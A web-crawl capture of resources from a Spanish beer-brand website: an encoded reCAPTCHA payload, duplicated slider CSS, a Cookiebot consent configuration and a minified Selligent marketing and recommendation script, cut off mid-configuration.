5wr/Cu1DClTYuQMKSwrLDjDoidMK5DMO4UWo0w6vDk8OtKUDDn8Kpw5YhdhvDrsKew55FccKMbBHDgXx5wq5rwoLDkMO2YMO2wqDCjsK0wr/CoFB+w5XCtsKUOC/[base64]/CilXCosOVwotawp/DsT8EV3XCicOIw5hwM08aw7dXw5gkSsKqw7rCnkUSw7krDQzDtsKow7VCw53DusK7TsK4WQIVIANcD8OTwo/CpcKZbTpCw4sxw57DtMOsw7shw5jDiT9kw63CvybCj2nCrcK9wqkmwpTCu8OlwpUow6vDkcO3w7bDusOSZ8KvNnjDnW8vwqXCi8KVw5JpwoDDm8K4w6c/F2PDksOcw5VUwqF6wpbDrxZRw6FHwojDtWQuwr1GLQLCk8Kow5kbFEMGwrDClMOWPXxzCsKqw7sYw5JCXxB1RMOIwqUtOV9HUytXwrZ8TMKfw7lKw4Vvw4TCmMK/wp1XGsO9E1/CqsOSwqDCsMKVw6NtM8ObZsOAw7zDgRdCBcKqw4jCrsKjwqQCwojDnS4rcMOlU3QLUcOpwp0MAMOCVsOQLHbCkF9+BcKYeivCi8O0LBPCocKew7rDuMOUGsOCwpbDjkTCnsOfwqHDjDrDl3rCkMOaJsK8w4Y7FjRVwo0LOxsbw4zChMKTw5/Di8KdwpDDn8KcwrJQeMOhw5bCiMOgw5NhTSPDg2c3EG0Cw4szw6hrwoTCn3LDi0M1EC7DgcOnd3XDiDbDjcKeDBvCs8K+w6bCpsO2PG8tKlZ0fcKmw5QMWQTCuGIOw4/DoFoLw6twwpTCs8OYH8ObwpLDrsKvX1/[base64]/[base64]/Do8O0JFwaCsOHMsOHLD7Cr0VxwpfDucKcw4haB1jDpMKVCsK2DlLCsSnCh8KMShA4Fz3Cv8KQwpMLwoECIcOXWsOJw7jCk8O1bk5swp93NsOuH8Ktw7/ChExFdcKRw4hyPR43V8O8wp/[base64]/b8KxEcKrwqdpDsOVw6vCrsK7BSd0w6Vmw5fDmHBbw5TDkMO3CwvDtsOFw5k6McKuN8Kxw5TCkMKOG8OESy51wow0LMOvJcKtwpDDuR9kwppPHj9bwovCscKYCsOXwpcBwp7Dh8O3wo/[base64]/w7Zrw5jCrsK2w5jDgMOALcO3woRKwqoRQ8OkwpvClndebMOBQ8OjwpNuEGnDgUjDvljDg1PDpcKow7piw6LDkMOyw7UITDnCu3nDvTBFw68qTUjCkVDChMKbw4AkI0drw6/Ct8K2w5vCgMKrEi0ew5RWwqR5KRduScK+DhbDk8Ojw5LCg8Kiwp/CkcOAwpbClyvCiMK2FSnDvz0WH1BxwqDDlMOqE8KGBMKpHmDDqcKEwo8PWcKrP2R3ZMOoTsK8VxvCiXXDmMOuworDjcO7VcOxwqjDicKZw4HDsk0xw7Ejw7kPPGk9UQpbw6bClX/Cg2fCoQzDuDfDkmbDsQnDuMOew4UaPEnCnl89BsO4wp80woLDqMKCwqIUw40uCsOxF8KNwrxeJMKewrXCucK0w51yw7pvw7sSwpVPFsOfwpFPHR/DqUEvw6TDsx3CiMObwo83Cn3CiTkEwotPwqc3GsKXc8OuwoF9w4NNwqpow518RUHDu3bCnwrDimBRw4fDn8K2RcO6w7PDk8KSwo3DqMKJwqzCsMKww5jDk8O3EXF8XmRUwrrCujpnRsKDBcOEFsKxw4IJw7nDo39kwoEtw55bwrJpOnEVw6pXDSg/[base64]/ClMOcMhbCmcK1fFg4w6w6w7bDiW/[base64]/wqQkPw0RFV8rw7TCpsK/wq1xw5vDgMOzRcOLGcO+LyzDkcKoOcODGcO/w49+XxXCpMOlG8OPOcK2wrZqCzR2wpDDqVYrS8Ozwq/DmMOZwq1ww7LCvi9gHg5wLcK5KcKlw6QRw4xqbMKuZ2pywoDCtzPDqWbCosK9w6rCmcKbwrEuw4IkNcO6w5zCm8KHR3rCqRQWwrLDnnsFw6I9csKwU8KYIAFQwqNVYMK5wqjCsMKfaMOmNMKVwod9Q3/[base64]/Ct8KFP8KFwqMDGhopR8OBwrpHZ8OFMMOBOMKXwr7DpsOSwo8AS8OKLSTCjWzDvHzDsXjDvXAewpYUeSslUsK5w7nDmWHDmnEBw5XCjBrDo8K3ZMOEwo9Nwq/CusKXwqgAw7nCtsKGw7wDw7NSw4zCi8OHw6PCmhTDoTjCvcKpfWfCmsKmGsOOwrLDoU3Dg8Klw59bSMKjw7MnLMOHc8KVwq0XL8KXw4DDlMOzBznCuG7CoXk5wrcSdwl/[base64]/GcOsw4gxwqDDhMO6IsKIWTpdwrzDk03DlUlyACLDk8OgwrJxw58WwpvCjHfCkcOJfcOMwodiFMKhXcOww77Du18+NMOAVEHCpRbDrQg0RsO3w5nDsnkffcKfwrx+L8OdXx7Cj8KAOcKZa8OkFnvDvcOSPcOZNiQlZ2zDr8KyIMKXwp1qLlFRw4glesK/[base64]/w4PCg8OzXER/[base64]/[base64]/DvBHDrHtFZMO8wrjDvcO9w5Vrw6ZRw7bCrk/ChzZWCMOmwoXClcKUDEl5UsK8w6UOwrPDqnbDu8O7RUcVw6c3wrZ4S8KtTQYZWMOlUcK+w7LCmgVywqBbwqHCnGcZwpo5wrnDoMKuYcKIw7LDrhthw6tOLy8sw7TDj8KVw4rDuMK+dXvDimXCt8KBRgwUPGTDr8K+GcOdTTFUPwgeF3vCvMOxFGJLLnpuwrrDiA/[base64]/DhsOiDcK6PTLDlMKTQWwMUHR+XcOREisIw5QDcMKPw5tvw5LCsW8VwrDCqsKOw7/Dq8KGJsK5eDskJxQofHvDnMOiHW9PDcK3VFvCrMKew5bCuG01w4/Cv8OvYmscwqxBLMKcYMKoHj3ChsK5wq4YPHzDrcOKGMKvw5USwrHDlC7CtQHDnTt6w5cmwojDkcOZwoMSLlfDlsOvwonDpxRUw6rDvsKJLsKKw4HDqDjCksO6wpzCg8KZwqbDkcO0w63DjBPDtMOcw7lIRDFWwqTCl8OUw63DsSF8Iy/CiyhEe8KTBcOIw7TDpsKAwoNOwrtnLcOBdwbDjAbDsV/Ch8KuNcOmw6N5BsOmWsOmwobCtMK5E8OcZ8O1wqvCjxpsPcK7bC3Cll/DsXvDvmMqw5UXAF/DpMKewqzDgcKoPsKiX8K4a8KlcMK/PFEJw4wfe2ojwojCrMKRcCPCtsO1VcOzw40iw6YNW8KTw6vDpMKpFMKUPXvClsOIJilLFFTCm1VPw7Ucwo/[base64]/MS3CrcKWW8OBc8KVesKbf33CosO9wowlwpzCum9xAhPCmsKJw6FzUsKBZXrCjBnDr04zwpsnQy1Dw6gFYcOUA2TCsAnCrcO5w7d2wqgFw5DCuXvDm8KLwrp9wo59wrQJwoU0RwLCssO/wpoNJ8KcT8O/wq0EAwtIAkczJ8OfwqAjw6PDvA0zwo/DgV47JsK8JMKed8KBYsKDw4lcCMO0w48fwoDDpztFwrY5MsK3wosWEDlCwpEwLW/DqmdYwoJMccOaw6vCscKTE3QGw4tdEybCuxTDt8OXw5MLwqFYwozDjXLCqcOkwoHDjcOqeTkhw7jCp0XCpsOhVBDDgsOJHsKEwoXCnhbCusO3K8OvHk/[base64]/DkMObw7/DuCzCnBrDjUrCrsOrSSp2VMK/VCBuwohHwrzCpMOrIsKcNsKjCB4NwqPCq1xVDcK2w6XDgcKlc8KXwo3DrMKMRC4LAMOXQcOvwpfCminDrcKFfDLCqsOaR3rDgMONe2gDwqxEwqMAwp/[base64]/Dh0xwwoFgw5EMAcKlw4c2FwrCvR3Ds8KOw41Bc8KNw6F7w4dewrpLw5Ncw6E4w63Ck8OIFXjClWVJw6ULwqPCsXnDvw90w5MZw71ww5dww53Dgz8mNsKvYcO+wr7Cv8Kxw7U+wqzDs8Oyw5DDtmUSw6YOw5/Dk33CmH3ClgXCm3rCrcKxw67Dk8OuGE9DwrN4wqrDj1TDkcKtwoTDpEZSZ1TCv8ODYHVeNMKKXVkYwo7DiGLCiMOYOCjCucOuGsKKw5nChMODw5fCjcKfwrTCk0xmwql8A8KOw71GwpV3w5/DoTTDjsOdLQLChsOKKEDDmcONLmdcPcKLbMKDw5HDv8Ogw4vDtR0ZAXrCssKkwrV3w4jDkEjCtsOtw7XDh8Oow7AFw4LCusOJQXzCiFtGHWLCuQ5lw6kCPmnDgiTDvsK/[base64]/DjcKfwpIFSU/[base64]/DhMKwwqgBw6RQAmwhw4vDrHQiwptywqXCtC8DBks+w5kBw4rCoCIpwqpMwrLCr0jDncO+P8Oew77DuMOLVsOnw6koY8KuwqMcwrVHw7LDlMOBNFcMwrLDnsOxw50Ww7LCjSDDscKzLg/DqBhhwrzCpcKOw5xBw5xYQsKwfkN/YzVJI8K+R8KRwqNtDUPCiMOaYHnCkcOuwovCqcKSw5gqdcKLC8OFH8O3V2o0w68lFn/CgcKTw5o9w5QbYhdGwqLDogzDvcOFw5hwwopcZMO5PsKCwrwmw7BTwr3Dmw/DtsKOFQJpwo/DoD3CmHDChH3Dr07DqQHCmsK+wrJBfMKQYH5SeMKITcOBQTJfBFnClgvDnsKPw7jDthcJwqoQbm5hw7UYwqtSwp3Ch2zDiGZGw4ELHW/CgsOKw6LCn8OyFWlafMKmPUIgwptGccKWR8OfVcKKwpZlw6fDv8KNw5tdw4ppasKxw4nDvlXDsAxow5fCrsOKHMKbwoJADmvCjjPCr8K7Q8OrYsKTKQPCoWgXFMOnw4HChMOkw5Rlw6LCuMO8BsO6PEtPL8KMMhJSan/[base64]/w7/DhT7DssKUw7HDscOow7psO8KEwocWw6Vzw5wtfsKHAcOMw5HCgMKAw5vDiT/[base64]/DlHXDosKVwoTDosKgccO4wrgKHsKbBsO1wq/DmWDCjTgcOsKOwp5HMWdVH0Iqb8KYW2LDksKXw4Icw5lWwrF3JyjDoDbCsMO6wpbCmVkIw4XCmAImw7DClQTClCt/[base64]/w7/Du8OjWGokw61CMsKBax7DmsOHw4dBB8K4e3nDpMOJA8KFK099f8KjOxY0BCAiwozDkcO+NsO4wp5BfT/CpX/[base64]/ClgrDrMKpMcKCOHfDrMO6wqrDvUlAwpvCjMOWwp7CvsOYWcK0AmFdCsO4w6VnBj3CmlXCjgDCrcOpFlY7wplTcSJnU8KFwqfCm8OaUGPCiAQ8QB4gO0TDulRMHCfDshLDlDRmAG/[base64]/w6LCrnAxLx3Dmg3ChlPCgsKXUMOdBAUBw4RSDlHCi8KBHcK4w4cvwrpIw5E2wqbDiMOWwpXDrToCNm3DrcOpw6/DtcOxwqfDgQZZwr1Nw7fDoGHCvcO/[base64]/CpDDDjsKrV8OrBcOmw4XCtcOoEsKBw6vCsH7Dv8OzdcOBLBPDpXMewqJxwoR5aMOKwqTCpTh+wo93OW5iw5/CtkTDicKaZMOAwr/Dg3tzDRPDqTpbakfDqUxww5INacOnwo9Pa8K4wrYMwqsiNcKmAcKNw5XCqcKMwrwhC1nDqALCsEUiWVwUwoQ+wqvCq8KXw5gfa8OfwonCjF7CozvCkgbCuMK/woRzw7PDn8OyacOnR8KfwqovwrgtHi3DgsOBw6HChsKBHUTDp8KGwrnCtwQZw7RGw6w6w70MB35zwpjDp8KTW39mwp5fKBEFLsOQY8OLw7lLRWHDicK/YVDCoj4+EMO8OnLCicOIKMKKeyBMUUrDuMKZQGFBw6nCjCfClMOnOlvDosKGU39rw4hFw4sZw6kTw6tpXMKwPEDDlMOENcOBKklzwrPDjwfCvsOIw71gw7o8UsOww6Ruw5FMwo7DvMOsw6seJnxuw53CicKueMKWfBXCr29Lwr/[base64]/wpLDv0c4wp0nVMKEfcKBwr3Clyx7R8KoEMOkwpgkw6Zrw6Ucw4zCoV1EwoM/Pidnc8OHNMOUwq/[base64]/Fm7Cg0kfw6MxPsKkw6PDrlTDssKJMSrCucKxVVXCncONeBbDmh/Do1F/dsKDw6Mnw7fDoy/CqcKtwofDu8KeTsO1wrR1wpjDg8OJwpl4w7PCqMKuccOww4gSQsOPfxxiw5zCmcK4woQ2EnvDlGXCqC8AeSBBw5fCmMOjwoDDrMKhVMKJw53DpU8+PsKlwph5wpjCmMKkexrCgsKwwq3CjSsGwrTCj1tCw5wLBcO3wrsTDMO5FMOKL8OcJMKUw7fDigHCqMOMXHNOGV/DtcOnQ8KODGACQwMuw71Twqp2QsONw5xgNy54e8OwScOXwrfDhnXCksO1wp3CmQPDnCvDlMOMJ8Oewp0QQ8K6dMOpcAzDicKTwq3Dg2sGwqvDsMKUAiXDm8KXwpnCrA7DlsK3IUEhw5BjHMO1wp4iw5bDvSLCmiwfZMOpw5otJsK1TEbCtQMTw6nCvcOkKMKMwqPCuF/DvcOwAgnCniHDusKnEcOcRcO4wq/DvsKFOsOrwqnCnsK0w4LCmxDDksOlDVN7TUbCgWZ1wqNowqUswpTCuGN4csK9fcOKUMOqw5Q5HMOOwqbCg8O0EwTDjsOsw4gENMOHfnJgw5NuBcOAEksGV1ggw5gNRTVmS8OKb8OBWsOnwqvDl8Osw74iw641aMOjwo9eSVo2wq/DkWs6Q8Ovdmw9wr3DpcKmw5J4w5rCrsKCfsOcw4zDiw3ChcOFK8OPw7rDsFrDqD/CgcObw64/w4rDmSDCr8OOX8KzOUDDjMKFG8KXKMOgwoMNw7R3w7s7b2TCvW7DnybCiMOYH1gvImPCti8Ew64gJCbCuMK+ZDscN8K6w71Dw6nCiW/DssKJwq9bw4TDkcO/wr4zF8O/[base64]/Dh1/CnEHDvR5lw5RKIBnCsFvDjcKtw4tBeS7DoMKxaBknwrDDmsKMw63DsxdBMcK9wqpMw74ePMOLLMOsR8K0wodJNMOdIsKvTcO9wrPCjcKQQCYxdD9DNwVjwqBQwrDDg8KdOMOxYzDDq8OPSlc4RcO/BMONw5XCrMKWRhJ7wqXCkhLDnEvCjMK4wojDkTlcw7cFBTHCnCTDqcKQwqE9DBE+Aj/DmFvCrjvCv8OYbsKXwpzDkikYwoLDlMKgEMK3SMOHwrRZS8OsMUQtCsOwwqR1NytvL8Ovw711Sm13w7XCpXpcw7/CqcKrTcOW\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,446],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qCGf+P9JZmb4tE11kTo91laBMqWOF091NHfjQFUbJzE\\u003d\x22,1,0,null,1,1767366527430,0,0,[4,154,255,80],null,[94,196,95],\x22RC-o5CWZXITq4TvkQ\x22,null,null,null,null,null,\x220dAFcWeA6Vx0TZTFfKbuJ9ieCW8p8757rMGde2RKeZfqnKsyZL5ZOjiyywK5yzf5sKeCF2J2wPRm0AxteiB1up7MCSjQz1Xa9j0Q\x22,1767449327504]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9
body_size: 628
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    /*background-color: rgba(0,18,56,0.8);*/
  	background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
  .btn_play_video2{
margin-top:100px;
}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}

.ms-slide-vpbtn{
	display:none!important;
}

.btn_play_video2{
margin-top:200px;
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    /*background-color: rgba(0,18,56,0.8);*/
  	background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,18,56,0.8);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,18,56,0.8);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.leyenda_slide_2{
	position: relative;
    display: block;
	top: 100px;
  	max-width:80%;
}
@media (max-width: 1500px){
	.leyenda_slide_2{top: 60px;}
}
@media (max-width: 1200px){
	.leyenda_slide_2{top: 20px;}
}
@media (max-width: 900px){
	.leyenda_slide_2{top: 0;}
}
@media (max-width: 600px){
	.leyenda_slide_2{top: 0;}
}
.btn_play_video3{
  margin-top: 400px;
  cursor: pointer;
}
.btn_play_video2{
  margin-top: 200px;
  cursor: pointer;
}
.ms-slide-bgcont img{
max-width:inherit;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/6e36580e-8fdb-4256-9e47-80b60b18e2c3/estrellagalicia00.es/configuration.js
body_size: 422
content:
CookieConsent.configuration.tags.push({id:182094052,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2010797648429",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:182094053,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12595151835503",url:"https://apis.google.com/js/platform.js",resolvedUrl:"https://apis.google.com/js/platform.js",cat:[4]});CookieConsent.configuration.tags.push({id:182094055,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13569471095351",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1]});CookieConsent.configuration.tags.push({id:182094056,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5640730566092",url:"https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&ver=3.0",cat:[1]});CookieConsent.configuration.tags.push({id:182094058,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8863886016260",url:"",resolvedUrl:"",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:182094059,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16624789349683",url:"",resolvedUrl:"",cat:[3,4,5]});CookieConsent.configuration.tags.push({id:182094061,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16040879830513",url:"https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7",resolvedUrl:"https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7",cat:[4]});CookieConsent.configuration.tags.push({id:182094068,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6470876494906",url:"https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.17",resolvedUrl:"https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.17",cat:[1]});CookieConsent.configuration.tags.push({id:182094070,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14086085271818",url:"https://cdn.plyr.io/3.7.8/plyr.js?ver=1",resolvedUrl:"https://cdn.plyr.io/3.7.8/plyr.js?ver=1",cat:[1,2]});CookieConsent.configuration.tags.push({id:182094071,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7510430067303",url:"",resolvedUrl:"",cat:[4,5]});

--- FILE ---
content_type: application/javascript
request_url: https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js
body_size: 3226
content:
/* (c) 2016 Selligent - timestamp 2025-07-28T23:40:35Z */
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=0)}([function(e,t,i){"use strict";i.r(t),i.d(t,"Main",(function(){return c}));class n{static appendScript(e,t){if(window.document.getElementsByTagName("body").length>0){t&&t();const i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=e,document.getElementsByTagName("head")[0].appendChild(i)}else{const i=setTimeout(()=>{clearTimeout(i),this.appendScript(e,t)},250)}}}class r{static launchRecommendationScript(){!function(){var a=window._thq||[];a.push(["setId","8831325fd8214c6aa138dab6d887d275"]);a.push(["setThUrl","https://offer.slgnt.eu"]);a.push(["trackEvents"]);a.push(["detectChanges"]);window._thq=a;a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src=("http:"==document.location.protocol?"http://":"https://")+"offer.slgnt.eu/359cf1be03464d5e9060c712bf230501/8e3b664bb0a749.js?v=e65dcf1ee6918bfa405a6a2507792e1b";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}();}}r.targetUrl="https://site.slgnt.eu",r.webApiUrl="https://siteapi.slgnt.eu",r.universeId='e69ff083-274a-41ee-930f-0090f2ff5d23',r.placements=[{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":6583,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 690px;\nvisibility:hidden;","Url":"","Width":"500","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#c7c7c7ff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":6586,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Edit","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Image","Css":"","DefaultContent":"&lt;IMG&gt;Content goes here...&lt;/IMG&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"312","Id":6877,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"Over","Style":"","Url":"https://fontarel.es/","Width":"402","Xpath":"//main[@id=\"main\"]/div/div[3]/div/div/div/img","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7192,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Html","Css":"","DefaultContent":"&lt;NAV&gt;Content goes here...&lt;/NAV&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7248,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"After","Style":"","Url":"https://fontarel.es/","Width":"100%","Xpath":"/html/body/div/div","AllowDisableIFrame":true,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Css","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7249,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"/html/body/div/div","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7250,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"fade","EnableCappingOncePerInterval":false,"Height":"100%","Id":7326,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"z-index: 10000000000;\nmax-width: 600px;\nmax-height: 530px;\nbackground-color: rgb(233 229 220 / 0%) !important;\nvisibility: hidden;","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Outside","Size":25,"Color":"#131313","BorderColor":"#00000000","BackgroundColor":"#ffffffff"},"Border":{"Width":0,"Radius":6,"Color":"#e9e5dc00"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7449,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7450,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes 